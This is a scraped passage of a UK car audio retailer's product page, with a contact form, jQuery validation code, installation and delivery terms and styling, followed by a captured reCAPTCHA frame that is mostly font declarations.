      <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                   class="g-recaptcha-response"
                   style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                          margin: 10px 25px; padding: 0px; resize: none;" >
      </textarea>
    </div>
  </div>
</noscript>   
                 <div class="row">
     <div class="col-sm-6">
          <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <div class="form-group required">      <div class="g-recaptcha" data-sitekey="6LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm"></div>
          </div>
</fieldset>
           <div id="captcha_error"></div>
     </div>
     <div class="col-sm-6">
               <h4 style="color: #fff;">Picture Upload</h4>
             <input type="file" id="files" name="files" multiple>
             <a href="javaScript:void(0);" id="submit" name="submit" onClick="contact_form()" class="btn btn-primary pull-right">Submit Form</a>
     </div>
</div>
        </form>
			 
    </div>
                
           
            </div>
            
        </div>
    </div>
</div>
<div class="modal fade custom-modal" id="infoModal" role="dialog">
                                  <div class="modal-dialog">
                                  
                                    <!-- Modal content-->
                                    <div class="modal-content">
                                      
                                      <div class="modal-body">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <p><strong>Store Installation</strong> – This means you will be purchasing a store installation service at our store workshop located at: 2A Cantley Gardens, Eastern Avenue, IG2 6QA <br />

<strong>Mobile Installation</strong> – This means you will be purchasing a mobile installation service. One of our nationwide installation team members will be attending an address you have provided, completing installation, demonstration and training if required of product(s) you have purchased from our website. Mobile installation service may be restricted to specific post code coverage on certain products. Where this is applied, please check your post code is highlighted in green on the map provided at the bottom of the relevant product page.<br />

Store and mobile installation dates must be selected 7 days after to the date of your purchase. Our booking team will be in contact with you via phone or email up to 48 hours after your order has been confirmed. We will discuss an agreed date and time of installation, hence the date you enter during your purchase would only be a preferred date. Thereafter, you will receive a confirmation email of the confirmed date booked for one of our installation services.<br />

‘It is extremely important that the information provided by you is 100% accurate & up-to-date for us to ensure the flow of mobile installation operates without any further issues. Any inaccurate information provided, lateness more than 30 minutes or unattendance of an individual in the moment of an agreed time & date of Installation will result in the service being non-refundable. The company reserves the right to not provide any refunds of mobile or store installation services that are derived from incorrect time, date and vehicle details, vehicle type details or incompatibility of product to the vehicle or vehicle to the product. Therefore, we highly recommend to you that any doubts in the purchase of goods or service you are unsure of must be resolved by contacting our team or with the manufactures.<br />
If you are unavailable at an agreed time & date or if there is any other information that you may feel needs to be corrected. Please contact us on 0208 554 5554 48 hours before Installation date excluding weekends & bank holidays to avoid any further delays. If you wish to cancel a mobile service, then please contact us 72 hours before Installation date, then Car Sound Security reserves the right to only providing a half refund of the mobile service back to you. For example, if your mobile installation cost is £100, then only £50 will be refunded. If a vehicle equipment or accessory has already been dispatched to you, there will usually be a further £19.95 fee to cover the cost of postage.’<br />
<strong>Please ensure you read the Terms and Conditions before going ahead with your purchase. As this is only brief information.</strong>
</p>
                                       <!-- <p>Installation services either mobile or on-site are optionally allocated to selected lines of products. For more information on our services, please contact us at 0208 554 5554.</p>-->

                                      </div>
                                      
                                    </div>
                                    
                                  </div>
                                </div>
                                <div class="modal fade custom-modal" id="nextdayModal" role="dialog">
                                  <div class="modal-dialog">
                                  
                                    <!-- Modal content-->
                                    <div class="modal-content">
                                      
                                      <div class="modal-body">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <p>Delivery will usually be conducted between 3 - 5 working days on the basis in which payment and security processes would be verified and cleared of checks. Next day delivery is available on selected items with an additional fee of £9.95. Please be aware that it is only selected items in terms of availability of next day delivery and this option can be discovered upon selection of delivery dates before finalising your payment.</p>
                                      </div>
                                      
                                    </div>
                                    
                                  </div>
                                </div>
                                <div class="modal fade custom-modal" id="checkboxModal29" role="dialog">
                                  <div class="modal-dialog">
                                  
                                    <!-- Modal content-->
                                    <div class="modal-content">
                                      
                                      <div class="modal-body">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <p>Digital TV Tuner (+£99.99) </p>
                                      </div>
                                      
                                    </div>
                                    
                                  </div>
                                </div>
                                <div class="modal fade custom-modal" id="checkboxModal28" role="dialog">
                                  <div class="modal-dialog">
                                  
                                    <!-- Modal content-->
                                    <div class="modal-content">
                                      
                                      <div class="modal-body">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <p>Dab Antenna (+£24.99) </p>
                                      </div>
                                      
                                    </div>
                                    
                                  </div>
                                </div>
<script>
$('input.form-control,textarea').on('click',function(){
    $(this).focus();
});
	
function contact_form(){
       
     var form_data = new FormData();

   // Read selected files
   var totalfiles = document.getElementById('files').files.length;
   for (var index = 0; index < totalfiles; index++) {
      form_data.append("files[]", document.getElementById('files').files[index]);
   }
		var non_empty = 1;
		var form_name = "contact_form";
		var name = $("#name-id").val();
		var email = $("#email-id").val();
		var mobile = $("#mobile-id").val();
          var model = $("#model-id").val();
		var enquiry = $("#enquiry").val();
		var message = $("#message-id").val();
          var images = $("input[name=files]").val();
          var recaptcha=$("#g-recaptcha-response").val();
		var dataString = 'index.php?route=mail/callback&form_name='+ form_name + '&name='+ name + '&email='+ email + '&mobile='+ mobile + '&enquiry='+ enquiry + '&message='+ message+ '&model='+ model;
          var dataString1 = 'contact-send.php?form_name='+ form_name + '&name='+ name + '&email='+ email + '&mobile='+ mobile + '&enquiry='+ enquiry + '&message='+ message+ '&model='+ model;
		
		if(name!='')
		{
			non_empty = 1;
			$('.name_error').css("display","none");
			if(email!='')
			{
				non_empty = 1;
				$('.email_error').css("display","none");
				if(mobile!='')
				{
					non_empty = 1;
					$('.mobile_error').css("display","none");
                         if(model!='')
                         {
                              non_empty = 1;
                              $('.model_error').css("display","none");
                              if(message!='')
                              {
                                   non_empty = 1;
                                   $('.message_error').css("display","none");
                              }
                              else
                              {
                                   non_empty = 0;
                                   $('.message_error').css("display","block");
                              }
                         }else{
                              non_empty = 0;
                              $('.model_error').css("display","block");
                         }
					
				}
				else
				{
					non_empty = 0;
					$('.mobile_error').css("display","block");
				}
			}
			else
			{
				non_empty = 0;
				$('.email_error').css("display","block");
			}
		}
		else
		{
			non_empty = 0;
			$('.name_error').css("display","block");
		}
          if(recaptcha == ''){
                         non_empty = 0;
                         $('#captcha_error').html("Please Confirm captcha");
                         $('#captcha_error').css("background-color","white");
                          $('#captcha_error').css("color","red");
                          $('#captcha_error').css("display","block");
                              
                       }

		if(non_empty == 1)
		{
			 $.ajax({ 
					type: "POST",
					url: 'index.php?route=mail/callback&form_name='+ form_name + '&name='+ name + '&email='+ email + '&mobile='+ mobile + '&enquiry='+ enquiry + '&message='+ message+ '&model='+ model+'&g-recaptcha-response='+recaptcha,
					data: form_data,
                         contentType: false,
                         processData: false, 

			success: function(data) {
					 
                            $('.success_contact').html(data);
                         $('.contact_form').hide();
                       
				}
			});
		}
		 return false;
	}

	</script>

<style>
.form-area {
    padding: 20px;
    width: 100%;
    padding-bottom: 50px;
    float: left;
}
	textarea.form-control {
    height: 100px;
}
	
	.form-control:focus {
    border-color: #e87825;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(232, 120, 37,.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(232, 120, 37,.6);
}
	
.form-area .btn-primary {
    color: #fff;
    background-color: #e87825;
    border-color: #e87825;
	border-radius: 0;
}	
	.form-area h3::before{
		content:'';
		background:e3852b;
	}
	select#enquiry {
    margin-bottom: 16px;
}
	
	.form-area .form-control {
    border-radius: 0;
	}
	
.form-area h3::after {
    content: '';
    background: #ffffff;
    height: 2px;
    display: block;
    width: 80px;
    margin-top: 13px;
}
	.form-area h3 {
    margin-top: 0;
}
	.success_contact {
    width: 100%;
    position: relative;
}
.success_contact h4 {
    color: #fff;
}
.success_contact p {
    color: #fff;
}
	.success_contact h3 {
    font-size: 28px;
}
	
.form-area {
    background: #e3852b;
}

.form-area .btn-primary {
    color: #fff;
    background-color: #793400;
    border-color: #793400;
    border-radius: 0;
    float: left !important;
}
.form-area h3 {
    margin-top: 0;
    color: #fff;
    text-align: left !important;
}
#cboxLoadedContent {
    border: 5px solid #e3852b !important;
}	
	
#cboxLoadedContent {
    border-radius: 18px;
}	
#cboxOverlay {
    opacity: .7 !important;
}	
	
	
	</style>

		<script type="text/javascript" src="catalog/view/theme/fastor/template/common/js/jquery.pikachoose.min.js"></script>
		<script type="text/javascript" src="catalog/view/theme/fastor/template/common/js/jquery.touchwipe.min.js"></script>
		
		<script language="javascript">
			$(document).ready(
				function (){
					$(".pikame").PikaChoose();
				});
				
				$('.right-gallery').carousel({
  interval: false
});
		</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm&co=aHR0cHM6Ly93d3cuY2Fyc291bmRzZWN1cml0eS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=9p1hm1x9watv
body_size: 48929
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
